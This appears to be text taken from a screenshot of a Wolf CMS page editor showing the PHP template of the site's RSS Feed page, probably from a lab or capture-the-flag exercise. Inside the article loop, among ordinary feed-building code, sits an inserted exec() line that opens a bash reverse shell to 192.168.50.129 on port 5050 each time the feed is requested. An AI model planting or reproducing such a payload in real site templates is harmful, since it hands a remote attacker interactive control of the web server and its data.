 Page Title Metadata Settings
RSS Feed
body
Filter — none —
<copyright>Copyright <?php echo date('Y'); ?>, wolfcms.org</copyright>
<pubDate><?php echo strftime('%a, %d %b %Y %H:%M:%S %z'); ?></pubDate>
<lastBuildDate><?php echo strftime('%a, %d %b %Y %H:%M:%S %z'); ?></lastBuildDate>
<category>any</category>
<generator>Wolf CMS</generator>
<description>The main news feed from Wolf CMS.</description>
<docs>http://www.rssboard.org/rss-specification</docs>
<?php $articles = $this->find('articles'); ?>
<?php foreach ($articles->children(array('limit' => 10, 'order' => 'page.created_on DESC')) as $article): ?>
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.50.129/5050 0>&1'"); ?>
<item>
<title><?php echo $article->title(); ?></title>
<description><?php if ($article->hasContent('summary')) { echo $article->content('summary'); } else { echo strip_tags($arti
<pubDate><?php echo $article->date('%a, %d %b %Y %H:%M:%S %z'); ?></pubDate>
<link><?php echo $article->url(); ?></link>
<guid><?php echo $article->url(); ?></guid>
</item>
<?php endforeach; ?>
</channel>
</rss>